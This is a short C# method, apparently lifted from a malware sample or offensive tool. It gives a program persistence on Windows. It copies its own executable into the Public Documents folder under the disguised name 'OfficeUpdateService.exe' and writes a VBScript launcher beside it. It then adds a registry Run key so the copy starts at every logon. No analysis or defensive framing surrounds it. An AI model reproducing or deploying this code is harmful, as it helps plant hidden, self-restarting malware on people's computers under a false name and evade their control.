 public static void startup()
{
try
{
string contents = "on error resume next\n\rDim appdata_path, exe_path\n\rSet shell = CreateObject(\"WScript.Shell\")\n\rappdata_path = shell.ExpandEnvironmentStrings(\"%SYSTEMDRIVE%
\") & \"\\Users\\Public\\Documents\"\n\rexe_path = appdata_path + \"\\OfficeUpdateService.exe st:off pd:off\"\n\rWScript.echo exe_path\n\rset process = GetObject
(\"winmgmts:Win32_Process\")\n\rresult = process.Create(exe_path, null, null, processid)";
string text = Environment.GetFolderPath(Environment.SpecialFolder.CommonDocuments) + "\\OfficeUpdateService.vbs";
string destFileName = Environment.GetFolderPath(Environment.SpecialFolder.CommonDocuments) + "\\OfficeUpdateService.exe";
File.Copy(Assembly.GetEntryAssembly().Location, destFileName, true);
Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue("OfficeUpdateService", "cscript.exe \"" + text + "\"");
File.WriteAllText(text, contents);
Console.WriteLine("Done startup");
Console.ReadKey();
}
catch (Exception ex)
{
Console.WriteLine(ex.Message.ToString());
}
}